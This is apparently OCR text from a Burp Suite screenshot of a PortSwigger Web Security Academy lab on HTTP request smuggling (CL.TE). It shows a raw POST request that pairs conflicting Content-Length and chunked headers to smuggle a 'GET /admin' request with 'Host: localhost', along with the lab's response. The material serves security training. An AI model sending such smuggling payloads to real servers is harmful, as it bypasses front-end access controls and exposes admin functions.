 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Setti
Extensions Learn InQL Intruder
1 × 2 × +
Send Cancel < > Target: https://0aae004b04e9dd0f8084ee9800a60022.web-security-academy.net HTTP/1
Inspector
Selection 54 (0x36)
Selected text
0 \r \n
\r \n
GET /admin HTTP/1.1 \r \n
Host: localhost \r \n
X-Ignore: X
Decoded from: URL encoding
0 \r \n
\r \n
GET /admin HTTP/1.1 \r \n
Host: localhost \r \n
X-Ignore: X
Cancel Apply changes
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0aae004b04e9dd0f8084ee9800a60022.web-security-acad
emy.net \r \n
3 Content-Type: application/x-www-form-urlencoded
\r \n
4 Content-Length: 54 \r \n
5 Transfer-encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin HTTP/1.1 \r \n
10 Host: localhost \r \n
11 X-Ignore: X \r \n
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
pyt3FxUTs3fK3awZM5FnjknmpMeFlYot; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8422
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.c
rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=
stylesheet>
13 <title>
Exploiting HTTP request smuggling to bypa
front-end security controls, CL.TE
vulnerability
</title>
14 </head>
15 <body>
16 <script src="
/resources/labheader/js/labHeader.js">